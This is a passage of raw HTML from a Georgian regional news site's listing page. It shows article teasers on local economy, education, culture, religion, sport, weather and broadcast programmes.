                                            <img  src="/buffer/pictures/22/747d6bf8d4e385d5209a2b0093f4c0c4.jpg" alt="საქართველოში სიგარეტი გაძვირდა" align="left" title="საქართველოში სიგარეტი გაძვირდა" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/ekonomika" >
                                    ეკონომიკა                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    17:59 / 09.01.2026                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/akhali-ambebi/ekonomika/article/48521-saqarthveloshi-sigareti-gadzvirda">
                                    საქართველოში სიგარეტი გაძვირდა                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/akhali-ambebi/ekonomika/article/48521-saqarthveloshi-sigareti-gadzvirda" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/akhali-ambebi/ganathleba/article/48482-pirvelklaseltha-registracia-daitsyo">
                                            <img  src="/buffer/pictures/22/3dfb1033f8199f8100e7004e2be6785d.jpg" alt="პირველკლასელთა რეგისტრაცია დაიწყო" align="left" title="პირველკლასელთა რეგისტრაცია დაიწყო" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/ganathleba" >
                                    განათლება                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    13:00 / 23.05.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/akhali-ambebi/ganathleba/article/48482-pirvelklaseltha-registracia-daitsyo">
                                    პირველკლასელთა რეგისტრაცია დაიწყო                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/akhali-ambebi/ganathleba/article/48482-pirvelklaseltha-registracia-daitsyo" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/akhali-ambebi/kultura/article/48453-akhalcikheshi-zuka-khucishvilis-koncerti-gadaido">
                                            <img  src="/buffer/pictures/22/9987e8042bb1e6b911b8358319c6ecf5.jpg" alt="ახალციხეში ზუკა ხუციშვილის კონცერტი გადაიდო" align="left" title="ახალციხეში ზუკა ხუციშვილის კონცერტი გადაიდო" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/kultura" >
                                    კულტურა                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    17:18 / 15.05.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/akhali-ambebi/kultura/article/48453-akhalcikheshi-zuka-khucishvilis-koncerti-gadaido">
                                    ახალციხეში ზუკა ხუციშვილის კონცერტი გადაიდო                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/akhali-ambebi/kultura/article/48453-akhalcikheshi-zuka-khucishvilis-koncerti-gadaido" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                <div class="cls"></div></div><div class="row ">  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/akhali-ambebi/religia/article/42573-dghes-thamarobaa">
                                            <img  src="/buffer/pictures/22/20fa83e3e719389ce7737aaad23ee172.jpg" alt="დღეს თამარობაა" align="left" title="დღეს თამარობაა" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/religia" >
                                    რელიგია                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    12:02 / 14.05.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/akhali-ambebi/religia/article/42573-dghes-thamarobaa">
                                    დღეს თამარობაა                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/akhali-ambebi/religia/article/42573-dghes-thamarobaa" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/multimedia/article/48415-ashsh-is-saapelacio-sasamarthlom-radio-thavisuflebis--dafinansebis-shecherebis-shesakheb-gadatsyvetileba-gaauqma">
                                            <img  src="/buffer/pictures/22/d38bc91cf9e70536c344fb93884b8f40.jpg" alt="აშშ-ის სააპელაციო სასამართლომ „რადიო თავისუფლების“ დაფინანსების შეჩერების შესახებ გადაწყვეტილება გააუქმა" align="left" title="აშშ-ის სააპელაციო სასამართლომ „რადიო თავისუფლების“ დაფინანსების შეჩერების შესახებ გადაწყვეტილება გააუქმა" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/multimedia" >
                                    მულტიმედია                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    11:26 / 09.05.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/multimedia/article/48415-ashsh-is-saapelacio-sasamarthlom-radio-thavisuflebis--dafinansebis-shecherebis-shesakheb-gadatsyvetileba-gaauqma">
                                    აშშ-ის სააპელაციო სასამართლომ „რადიო თავისუფლების“ დაფინანსების შეჩერების შესახებ გადაწყვეტილება გააუქმა                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/multimedia/article/48415-ashsh-is-saapelacio-sasamarthlom-radio-thavisuflebis--dafinansebis-shecherebis-shesakheb-gadatsyvetileba-gaauqma" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/sporti/article/48170-saqarthvelos-fekhburthis-federacia-40-000-evrothi-dajarimda-da-erth-sashinao-matchs-nakrebi-umayureblod-gamarthavs-uefa">
                                            <img  src="/buffer/pictures/22/6cf717f66ed7ead41a0aec0937a381c1.jpg" alt="საქართველოს ფეხბურთის ფედერაცია 40 000 ევროთი დაჯარიმდა და ერთ საშინაო მატჩს ნაკრები უმაყურებლოდ გამართავს - უეფა" align="left" title="საქართველოს ფეხბურთის ფედერაცია 40 000 ევროთი დაჯარიმდა და ერთ საშინაო მატჩს ნაკრები უმაყურებლოდ გამართავს - უეფა" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/sporti" >
                                    სპორტი                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    11:27 / 10.04.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/sporti/article/48170-saqarthvelos-fekhburthis-federacia-40-000-evrothi-dajarimda-da-erth-sashinao-matchs-nakrebi-umayureblod-gamarthavs-uefa">
                                    საქართველოს ფეხბურთის ფედერაცია 40 000 ევროთი დაჯარიმდა და ერთ საშინაო მატჩს ნაკრები უმაყურებლოდ გამართავს - უეფა                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/sporti/article/48170-saqarthvelos-fekhburthis-federacia-40-000-evrothi-dajarimda-da-erth-sashinao-matchs-nakrebi-umayureblod-gamarthavs-uefa" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                <div class="module_body">	
                    <img class="caption" src="/images/temp/2019/03/26/c57c0986c0075f6bb488c398bc5b15cb.png" border="0" width="100%" />                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title three_article">
                        <span>
                        გადაცემები                         </span>
                    </div>
                                <div class="module_body three_article">	
                    <div id="multicatItems">
    	

        <div class="modl_body">		
            <div class="row ">  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/gadacemebi/dialogi/article/45133-dialogi-thanamedrove-teqnologiebi-archevnebshi">
                                            <img  src="/buffer/pictures/22/a05e922c7d2c8634d988fdd198c5be8d.jpg" alt="დიალოგი -  თანამედროვე ტექნოლოგიები არჩევნებში" align="left" title="დიალოგი -  თანამედროვე ტექნოლოგიები არჩევნებში" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/gadacemebi/dialogi" >
                                    დიალოგი                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    21:57 / 02.10.2024                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                
                                    <div class="content_type_video">
                                    </div>
                                     
                                <a href="/ka/gadacemebi/dialogi/article/45133-dialogi-thanamedrove-teqnologiebi-archevnebshi">
                                    დიალოგი -  თანამედროვე ტექნოლოგიები არჩევნებში                                </a>
                            </div>




                                                        <div class="catnews_introtext three_article">
                                                            </div>
                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/gadacemebi/dialogi/article/45133-dialogi-thanamedrove-teqnologiebi-archevnebshi" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/dokumenturi-filmi/article/41478-rogor-shecvales-soflis-ckhovreba-atsyuris-skolis-mostsavleebma">
                                            <img  src="/buffer/pictures/22/084f483194d235e9ba29039f9b3198cf.jpg" alt="როგორ შეცვალეს სოფლის ცხოვრება აწყურის სკოლის მოსწავლეებმა" align="left" title="როგორ შეცვალეს სოფლის ცხოვრება აწყურის სკოლის მოსწავლეებმა" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/dokumenturi-filmi" >
                                    დოკუმენტური ფილმი                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    17:42 / 05.10.2023                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/dokumenturi-filmi/article/41478-rogor-shecvales-soflis-ckhovreba-atsyuris-skolis-mostsavleebma">
                                    როგორ შეცვალეს სოფლის ცხოვრება აწყურის სკოლის მოსწავლეებმა                                </a>
                            </div>




                                                        <div class="catnews_introtext three_article">
                                                            </div>
                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/dokumenturi-filmi/article/41478-rogor-shecvales-soflis-ckhovreba-atsyuris-skolis-mostsavleebma" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/component/content/article/148-2019-09-05-15-51-06/40481-didi-pamajis-patara-problemebi-fotoreportazhi">
                                            <img  src="/buffer/pictures/22/457c80b25863c54f08dc80650efa8886.jpg" alt="დიდი პამაჯის ,,პატარა&quot; პრობლემები - ფოტორეპორტაჟი" align="left" title="დიდი პამაჯის ,,პატარა&quot; პრობლემები - ფოტორეპორტაჟი" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/component/content/category/148-2019-09-05-15-51-06" >
                                    სოფლის ამბები                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    00:00 / 22.03.2023                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/component/content/article/148-2019-09-05-15-51-06/40481-didi-pamajis-patara-problemebi-fotoreportazhi">
                                    დიდი პამაჯის ,,პატარა" პრობლემები - ფოტორეპორტაჟი                                </a>
                            </div>




                                                        <div class="catnews_introtext three_article">
                                                            </div>
                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/component/content/article/148-2019-09-05-15-51-06/40481-didi-pamajis-patara-problemebi-fotoreportazhi" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                <div class="cls"></div></div><div class="row ">  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/gadacemebi/social/article/30686-erthi-meoris-gadasarchenad">
                                            <img  src="/buffer/pictures/22/33750e4b67a9f57037204024e2a024d8.jpg" alt="ერთი მეორის გადასარჩენად" align="left" title="ერთი მეორის გადასარჩენად" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/gadacemebi/social" >
                                    სოციალური მედია                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    12:55 / 06.12.2021                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                
                                    <div class="content_type_video">
                                    </div>
                                     
                                <a href="/ka/gadacemebi/social/article/30686-erthi-meoris-gadasarchenad">
                                    ერთი მეორის გადასარჩენად                                </a>
                            </div>




                                                        <div class="catnews_introtext three_article">
                                                            </div>
                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/gadacemebi/social/article/30686-erthi-meoris-gadasarchenad" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/farma-rchevebi/article/16700-forthokhali-sasargebloa-endokrinuli-siskhldzarghvtha-da-nervuli-sistemisathvis-video-">
                                            <img  src="/buffer/pictures/22/1839c625d32ad263b62dba8ff2f2fcaf.jpg" alt="ფორთოხალი - სასარგებლოა ენდოკრინული, სისხლძარღვთა და ნერვული სისტემისათვის (ვიდეო)" align="left" title="ფორთოხალი - სასარგებლოა ენდოკრინული, სისხლძარღვთა და ნერვული სისტემისათვის (ვიდეო)" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/farma-rchevebi" >
                                    ფარმა–რჩევები                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    15:23 / 25.01.2020                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/farma-rchevebi/article/16700-forthokhali-sasargebloa-endokrinuli-siskhldzarghvtha-da-nervuli-sistemisathvis-video-">
                                    ფორთოხალი - სასარგებლოა ენდოკრინული, სისხლძარღვთა და ნერვული სისტემისათვის (ვიდეო)                                </a>
                            </div>




                                                        <div class="catnews_introtext three_article">
                                <span style="font-size: large;"> 
                            </div>
                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/farma-rchevebi/article/16700-forthokhali-sasargebloa-endokrinuli-siskhldzarghvtha-da-nervuli-sistemisathvis-video-" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/gadacemebi/sauniversiteto-qronikebi/article/16331-studenturi-qronikebi">
                                            <img  src="/buffer/pictures/22/7d9264df671a5cc0ba9b766eb2a8a87a.jpg" alt="სტუდენტური ქრონიკები" align="left" title="სტუდენტური ქრონიკები" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/gadacemebi/sauniversiteto-qronikebi" >
                                    საუნივერსიტეტო ქრონიკები                                 </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    12:54 / 01.01.2020                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                
                                    <div class="content_type_video">
                                    </div>
                                     
                                <a href="/ka/gadacemebi/sauniversiteto-qronikebi/article/16331-studenturi-qronikebi">
                                    სტუდენტური ქრონიკები                                </a>
                            </div>




                                                        <div class="catnews_introtext three_article">
                                <span style="font-size: large;">
                            </div>
                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/gadacemebi/sauniversiteto-qronikebi/article/16331-studenturi-qronikebi" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
	
							</section>
						</div>
						<div class="col-md-4 col-sm-4">
							<section class="right">
								<div class="section_1_right">
									
								</div>
								<div class="section_2_right">
									
									
								</div>
								<div class="section_3_right">
											<div class="module_block">
                                    <div class="module_title pop">
                        <span>
                        კვირის პოპულარული                        </span>
                    </div>
                                <div class="module_body pop">	
                    <div class="news_items">
    </div>                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        დღის ფრაზა                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/component/content/article/147-2019-09-05-15-28-29/43422-tsmida-dimitri-yifiani-stavropolshi-veragulad-mokluli-qarthveli">
                                            <img  src="/buffer/pictures/23/66ec8a3f0fc922d2d80ff81f719b0de2.png" alt="წმიდა დიმიტრი ყიფიანი - სტავროპოლში ვერაგულად მოკლული  ქართველი" title="წმიდა დიმიტრი ყიფიანი - სტავროპოლში ვერაგულად მოკლული  ქართველი" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/component/content/article/147-2019-09-05-15-28-29/43422-tsmida-dimitri-yifiani-stavropolshi-veragulad-mokluli-qarthveli">
                                            წმიდა დიმიტრი ყიფიანი - სტავროპოლში ვერაგულად მოკლული  ქართველი                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        ინტერვიუ                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/component/content/article/154-2020-05-01-10-27-27/43105-mighebulia-gadatsyvetileba-rom-mrevli-ar-sheikribeba-paraskevs-mama-nikolozi">
                                            <img  src="/buffer/pictures/23/380564fe439cd200e9ae85c13a475c93.png" alt="მიღებულია გადაწყვეტილება, რომ მრევლი არ შეიკრიბება პარასკევს - მამა ნიკოლოზი" title="მიღებულია გადაწყვეტილება, რომ მრევლი არ შეიკრიბება პარასკევს - მამა ნიკოლოზი" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/component/content/article/154-2020-05-01-10-27-27/43105-mighebulia-gadatsyvetileba-rom-mrevli-ar-sheikribeba-paraskevs-mama-nikolozi">
                                            მიღებულია გადაწყვეტილება, რომ მრევლი არ შეიკრიბება პარასკევს - მამა ნიკოლოზი                                        </a>
                                    </div>
                                                                                                    
                                    <div class="content_type_video">
                <!--                                        <img src="/images/video_news.png" alt="video" align="left"/>-->
                                    </div>
                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        ამინდის პროგნოზი                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/component/content/article/150-2019-10-15-15-22-09/48479-27-maisamde-samckhe-javakhethshi-tsvimaa-mosalodneli">
                                            <img  src="/buffer/pictures/23/eab5d8189109bdf51886e7118caecd8c.jpg" alt="27 მაისამდე სამცხე-ჯავახეთში წვიმაა მოსალოდნელი" title="27 მაისამდე სამცხე-ჯავახეთში წვიმაა მოსალოდნელი" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/component/content/article/150-2019-10-15-15-22-09/48479-27-maisamde-samckhe-javakhethshi-tsvimaa-mosalodneli">
                                            27 მაისამდე სამცხე-ჯავახეთში წვიმაა მოსალოდნელი                                        </a>
                                    </div>
                                                                        <div class="catnews_introtext">
                                                                            </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        აბრეშუმის გზა                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/component/content/article/149-2019-10-03-16-34-06/48294-varshavashi-aghmosavleth-partniorobis-forumi-2025-chatarda">
                                            <img  src="/buffer/pictures/23/4394d421519961f8a9d7685fee99f80a.jpg" alt="ვარშავაში აღმოსავლეთ პარტნიორობის ფორუმი 2025  ჩატარდა" title="ვარშავაში აღმოსავლეთ პარტნიორობის ფორუმი 2025  ჩატარდა" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/component/content/article/149-2019-10-03-16-34-06/48294-varshavashi-aghmosavleth-partniorobis-forumi-2025-chatarda">
                                            ვარშავაში აღმოსავლეთ პარტნიორობის ფორუმი 2025  ჩატარდა                                        </a>
                                    </div>
                                                                        <div class="catnews_introtext">
                                                                            </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title one_category_with_imgs">
                        <span>
                        ხალხის აზრით                        </span>
                    </div>
                                <div class="module_body one_category_with_imgs">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem one_category_with_imgs">
                    <div class="catnewsItem_in one_category_with_imgs">
                                                                                        <div class="catnews_images one_category_with_imgs">
                                        <a href="/ka/dghis-kithkhva/article/46833-akhalcikhelebi-2024-tsels-afaseben">
                                            <img  src="/buffer/pictures/23/b205c9511d01ac1dc99a5c95e4f7b186.jpg" alt="ახალციხელები 2024 წელს აფასებენ" title="ახალციხელები 2024 წელს აფასებენ" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff one_category_with_imgs">

                                        <div class="cls"></div>
                                        <a href="/ka/dghis-kithkhva/article/46833-akhalcikhelebi-2024-tsels-afaseben">
                                            ახალციხელები 2024 წელს აფასებენ                                        </a>
                                    </div>
                                                                                                    
                                    <div class="content_type_video">
                <!--                                        <img src="/images/video_news.png" alt="video" align="left"/>-->
                                    </div>
                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        მედია                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/akhali-ambebi/media/article/48403-akhalcikheshi-utsyveti-aqciis-114-dghea">
                                            <img  src="/buffer/pictures/23/e872f30df5bff87bdd5f8ef0e01fa5af.jpg" alt="ახალციხეში უწყვეტი აქციის 114 დღეა" title="ახალციხეში უწყვეტი აქციის 114 დღეა" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/akhali-ambebi/media/article/48403-akhalcikheshi-utsyveti-aqciis-114-dghea">
                                            ახალციხეში უწყვეტი აქციის 114 დღეა                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        პარტნიორი მედიასაშუალებების მასალები                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/akhali-ambebi/partniori-mediasashualebebis-masalebi/article/26032--chemi-akhlobeli-fiqrobs-rom-bil-geitsi-kacobriobas-dachipavs--rogor-moviqce-">
                                            <img  src="/buffer/pictures/23/4e9bfb6ddba89851dd98612fd6e40c00.png" alt="„ჩემი ახლობელი ფიქრობს, რომ ბილ გეიტსი კაცობრიობას დაჩიპავს“. როგორ მოვიქცე?" title="„ჩემი ახლობელი ფიქრობს, რომ ბილ გეიტსი კაცობრიობას დაჩიპავს“. როგორ მოვიქცე?" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/akhali-ambebi/partniori-mediasashualebebis-masalebi/article/26032--chemi-akhlobeli-fiqrobs-rom-bil-geitsi-kacobriobas-dachipavs--rogor-moviqce-">
                                            „ჩემი ახლობელი ფიქრობს, რომ ბილ გეიტსი კაცობრიობას დაჩიპავს“. როგორ მოვიქცე?                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title one_category_with_imgs">
                        <span>
                        საინფორმაციო გამოშვება                        </span>
                    </div>
                                <div class="module_body one_category_with_imgs">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem one_category_with_imgs">
                    <div class="catnewsItem_in one_category_with_imgs">
                                                                                        <div class="catnews_images one_category_with_imgs">
                                        <a href="/ka/gadacemebi/sainformacio-gamoshveba/article/45751-sainformacio-gamoshveba-eqo-28-oqtomberi">
                                            <img  src="/buffer/pictures/23/c0a5b259cfed71089d515464596c2c2a.jpg" alt="საინფორმაციო გამოშვება &quot;ექო&quot;- 28 ოქტომბერი" title="საინფორმაციო გამოშვება &quot;ექო&quot;- 28 ოქტომბერი" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff one_category_with_imgs">

                                        <div class="cls"></div>
                                        <a href="/ka/gadacemebi/sainformacio-gamoshveba/article/45751-sainformacio-gamoshveba-eqo-28-oqtomberi">
                                            საინფორმაციო გამოშვება "ექო"- 28 ოქტომბერი                                        </a>
                                    </div>
                                                                        <div class="catnews_introtext one_category_with_imgs">
                                                                            </div>
                                                                                                        <div class="catnews_time one_category_with_imgs">
                                        10:34 / 30.10.2024                                    </div>
                                                                
                                    <div class="content_type_video">
                <!--                                        <img src="/images/video_news.png" alt="video" align="left"/>-->
                                    </div>
                                                                    <div class="catnews_date_more">
                                                                            <div class="catnews_readon one_category_with_imgs">
                                            <a  href="/ka/gadacemebi/sainformacio-gamoshveba/article/45751-sainformacio-gamoshveba-eqo-28-oqtomberi" title="სრულად">
                                                სრულად                                            </a>
                                        </div>
                                                                            <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
